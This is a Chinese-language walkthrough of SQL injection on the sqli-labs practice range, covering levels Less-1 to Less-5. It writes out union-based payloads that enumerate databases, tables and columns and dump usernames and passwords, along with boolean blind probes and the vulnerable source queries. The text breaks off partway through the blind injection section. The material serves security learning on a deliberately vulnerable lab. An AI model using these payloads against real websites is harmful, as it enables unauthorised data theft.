基于saliabs靶场分析注入原理
本文将根据靶场过关,巩固SQL注入知识。
实操靶场分析(sqlilabs)
联合注入法
Less-1
-
判断注入点

在IP地址后?id=1’发现报错
-
构造SQL语句

报错原因是sql语句多了个’,需要将’去掉,构造成?id=1’ or 1=1–+
SQL注入–+注释问题
输入后,成功显示数据
-
猜解列名数量
利用order by 判断列名数量,?id=1’ order by n 当n+1出错时,n为列的数量。

3不出错,4出错,我们可判断出,列数为3 -
union联合注入

当 id 的数据在数据库中不存在时,(此时我们可以 id=-1,两个 sql 语句进行联合操作时,当前一个语句选择的内容为空,我们这里就将后面的语句的内容显示出来)此处前台页面返回了我们构造的 union 的数据。
?id=-1’ union select 1,…,n --+
-
获取数据库名
根据结果了解到,2,3列出错,进而在2列或3列获取信,首先获取数据库名
?id=-1’ union select 1,group_concat(schema_name) from information_schema.schemata–+ LIMIT 0,1

根据获取的结果查询数据库 -
获取表名
此时的 sql 语句为id=-1’ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = ‘security’ --+ limit 0,1

-
查询列
http://10.187.190.56:8080/sqli/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name%20=%20%27users%27%20–+%20LIMIT%200,1

-
查询数据
http://10.187.190.56:8080/sqli/Less-1/?id=-1%27%20union%20select%201,username,password%20from%20users%20where%20id=2–+%20limit%200,1

源代码sql语句:"SELECT * FROM users WHERE id='$id' LIMIT 0,1"
Less-2
- 根据报错构造语句

可知,查询代码应该是整数,当输入 id=1 and 1 = 1不报错,输入id=1 and 1=2是报错,说明id参数存在SQL注入漏洞。接下来的步骤,与Less-1相同
源代码SQL语句:"SELECT * FROM users WHERE id=$id LIMIT 0,1"
Less-3
- 根据报错,可以构造SQL语句,?id=1’) or 1=1 --+

接下来的步骤与Less-1相同
源代码SQL语句:"SELECT * FROM users WHERE id=('$id') LIMIT 0,1"
Less-4
1.根据报错,可以构造SQL语句,?id=1") --+

接下来的步骤与Less-1相同
源代码:$sql="SELECT * FROM users WHERE id=(“$id”) LIMIT 0,1";
盲注
布尔盲注
理论知识补充:
-
ascii码

下面以Less-5为例讲解: -
判断是否有注入点:
?id=1’ or 1 = 1 --+

没有表记录和SQL语句说明是盲注。 -
猜测数据库版本 (left函数)
payload:?id=1’and left(version(),1)=5–+

payload:?id=1’ and left(version(),1)=6–+

根据结果可知数据库版本为5 -
判断数据库名子长 (lenth函数)
这里可以采用二分法,直到确定数据库名称大小
payload:?id=1 and length(database()) < 10 --+

可知数据库长小于10
payload:?id=1 and length(database()) <5 --+
